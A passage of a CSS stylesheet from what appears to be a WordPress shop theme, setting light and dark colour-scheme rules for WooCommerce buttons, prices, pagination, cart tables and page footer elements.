.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
color: #909090;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
background-color: #fafafa;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
background-color: #333333;
} .scheme_original .copyright_wrap_inner {
background-color: #fafafa;
}
.scheme_dark .copyright_wrap_inner {
background-color: #333333;
}
.scheme_original .copyright_wrap_inner .copyright_text {
color: #232a34;
}
.scheme_dark .copyright_wrap_inner .copyright_text {
color: #e0e0e0;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
color: #989894;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a {
color: #909090;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
color: #7ac369;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover {
color: #20c7ca;
}  .scroll_to_top {
border: none;
}
.scheme_original .scroll_to_top {
color: #ffffff;
}
.scheme_dark .scroll_to_top {
color: #f0f0f0;
}
.scheme_original .scroll_to_top {
background-color: #7ac369;
}
.scheme_dark .scroll_to_top {
background-color: #20c7ca;
}
.scheme_original .scroll_to_top:hover {
color: #ffffff;
}
.scheme_dark .scroll_to_top:hover {
color: #f0f0f0;
}
.scheme_original .scroll_to_top:hover {
background-color: #66a756;
}
.scheme_dark .scroll_to_top:hover {
background-color: #189799;
}
.custom_options #co_toggle {
right: -2.5625em !important;
}
.scheme_original .custom_options #co_toggle {
background-color: #66a756 !important;
}
.scheme_dark .custom_options #co_toggle {
background-color: #189799 !important;
}
.scheme_original .custom_options #co_toggle {
color: #ffffff;
}
.scheme_dark .custom_options #co_toggle {
color: #f0f0f0;
} .popup_wrap {
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
}
.scheme_original .popup_wrap {
background-color: #fafafa;
}
.scheme_dark .popup_wrap {
background-color: #333333;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
font-size: 1.1667em;
line-height: 1.5em;
padding: 0.3em;
}   .mejs-controls button:hover,
.mejs-controls button:active {
background-color: transparent !important;
}  .scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li > .amount,
.scheme_original .woocommerce ul.product_list_widget li > .amount,
.scheme_original .woocommerce-page ul.cart_list li > .amount,
.scheme_original .woocommerce-page ul.product_list_widget li > .amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li ins .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
color: #7ac369;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce-page .woocommerce-message:before,
.scheme_dark .woocommerce div.product span.price,
.scheme_dark .woocommerce div.product p.price,
.scheme_dark .woocommerce #content div.product span.price,
.scheme_dark .woocommerce #content div.product p.price,
.scheme_dark .woocommerce-page div.product span.price,
.scheme_dark .woocommerce-page div.product p.price,
.scheme_dark .woocommerce-page #content div.product span.price,
.scheme_dark .woocommerce-page #content div.product p.price,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce .quantity input[type="button"]:hover,
.scheme_dark .woocommerce #content input[type="button"]:hover,
.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,
.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_dark .woocommerce ul.cart_list li > .amount,
.scheme_dark .woocommerce ul.product_list_widget li > .amount,
.scheme_dark .woocommerce-page ul.cart_list li > .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li > .amount,
.scheme_dark .woocommerce ul.cart_list li span .amount,
.scheme_dark .woocommerce ul.product_list_widget li span .amount,
.scheme_dark .woocommerce-page ul.cart_list li span .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,
.scheme_dark .woocommerce ul.cart_list li ins .amount,
.scheme_dark .woocommerce ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce-page ul.cart_list li ins .amount,
.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_dark .woocommerce.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_dark .woocommerce a:hover h3,
.scheme_dark .woocommerce-page a:hover h3,
.scheme_dark .woocommerce .cart-collaterals .order-total strong,
.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,
.scheme_dark .woocommerce .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_dark .woocommerce .star-rating,
.scheme_dark .woocommerce-page .star-rating,
.scheme_dark .woocommerce .star-rating:before,
.scheme_dark .woocommerce-page .star-rating:before,
.scheme_dark .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_dark .woocommerce #review_form #respond .stars a,
.scheme_dark .woocommerce-page #review_form #respond .stars a {
color: #20c7ca;
}
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
background-color: #7ac369;
}
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
background-color: #20c7ca;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
background: #7ac369;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
background: #20c7ca;
}
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
border-top-color: #7ac369;
}
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce-page .woocommerce-message,
.scheme_dark .woocommerce a.button.alt:active,
.scheme_dark .woocommerce button.button.alt:active,
.scheme_dark .woocommerce input.button.alt:active,
.scheme_dark .woocommerce #respond input#submit.alt:active,
.scheme_dark .woocommerce #content input.button.alt:active,
.scheme_dark .woocommerce-page a.button.alt:active,
.scheme_dark .woocommerce-page button.button.alt:active,
.scheme_dark .woocommerce-page input.button.alt:active,
.scheme_dark .woocommerce-page #respond input#submit.alt:active,
.scheme_dark .woocommerce-page #content input.button.alt:active,
.scheme_dark .woocommerce a.button:active,
.scheme_dark .woocommerce button.button:active,
.scheme_dark .woocommerce input.button:active,
.scheme_dark .woocommerce #respond input#submit:active,
.scheme_dark .woocommerce #content input.button:active,
.scheme_dark .woocommerce-page a.button:active,
.scheme_dark .woocommerce-page button.button:active,
.scheme_dark .woocommerce-page input.button:active,
.scheme_dark .woocommerce-page #respond input#submit:active,
.scheme_dark .woocommerce-page #content input.button:active {
border-top-color: #20c7ca;
} .woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-account .addresses .title .edit {
border: none;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
background-color: #7ac369;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
background-color: #20c7ca;
}
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
color: #ffffff;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
color: #f0f0f0;
}
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-account .addresses .title .edit:hover {
border: none;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
background-color: #66a756;
}
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
background-color: #189799;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
color: #ffffff;
}
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
color: #f0f0f0;
} .woocommerce a.remove,
.woocommerce a.remove:hover {
color: #e05100 !important;
background-color: transparent !important;
} .scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message {
background-color: #666666;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
background-color: #fafafa;
}
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message {
background-color: #333333;
} .scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
background-color: #66a756;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
background-color: #189799;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
color: #ffffff;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
color: #f0f0f0;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
background-color: #fafafa;
}
.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
background-color: #333333;
}
.scheme_original .woocommerce ul.products li.product h3 a,
.scheme_original .woocommerce-page ul.products li.product h3 a,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
color: #7ac369;
}
.scheme_dark .woocommerce ul.products li.product h3 a,
.scheme_dark .woocommerce-page ul.products li.product h3 a,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .star-rating:before,
.scheme_dark .woocommerce ul.products li.product .star-rating span {
color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product h3 a:hover,
.scheme_original .woocommerce-page ul.products li.product h3 a:hover {
color: #66a756;
}
.scheme_dark .woocommerce ul.products li.product h3 a:hover,
.scheme_dark .woocommerce-page ul.products li.product h3 a:hover {
color: #189799;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
background-color: #ff661b;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
background-color: #ff661b;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
border-color: #efefef;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
border-color: #000000;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
background-color: #e65b17;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover {
background-color: #e65b17;
} .woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
border-width: 2px;
border-style: solid;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
border-color: #7ac369;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
border-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
background-color: #7ac369;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
background-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
color: #ffffff;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
color: #f0f0f0;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
color: #7ac369;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
background-color: #fafafa;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
background-color: #333333;
} .woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
border-width: 1px;
border-style: solid;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
border-color: #efefef;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
border-color: #000000;
} .scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
background-color: #7ac369;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
background-color: #20c7ca;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
color: #ffffff;
}
.scheme_dark .woocommerce table.cart thead th,
